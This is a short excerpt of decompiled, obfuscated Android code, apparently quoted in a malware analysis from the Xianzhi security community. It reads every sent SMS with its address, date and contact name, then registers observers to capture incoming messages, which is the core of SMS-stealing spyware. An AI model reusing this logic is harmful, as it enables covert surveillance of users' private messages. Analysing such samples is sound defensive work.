 protected void a() {
ag v6 = new ag(this.c);
v6.b();
Cursor v2 = this.c.getContentResolver().query(Uri.parse("content://sms/sent"), null, null, null, null);
if(v2.getCount() > 0) {
while(v2.moveToNext()) {
String v3 = v2.getString(v2.getColumnIndex("body"));
String v1 = v2.getString(v2.getColumnIndex("address"));
String v4 = v2.getString(v2.getColumnIndex("date"));
String v0 = this.a(v1);
if(v0 == null) {
v0 = v1;
}
v6.b(v1, v0, v3, v4);
}
}
}
protected byte[] b(String arg5) {
byte[] v0_1;
try {
if(!bt.a) {
if(!bt.b) {
this.c.getContentResolver().registerContentObserver(Uri.parse("content://sms"), true, ((ContentObserver)this));
}
bt.i = arg5;
if(bt.i != null || !bt.i.equals("")) {
this.j = new bx(bt.i);
this.c.registerReceiver(this.j, new IntentFilter("android.provider.Telephony.SMS_RECEIVED"));
}
bt.a = true;
先知社区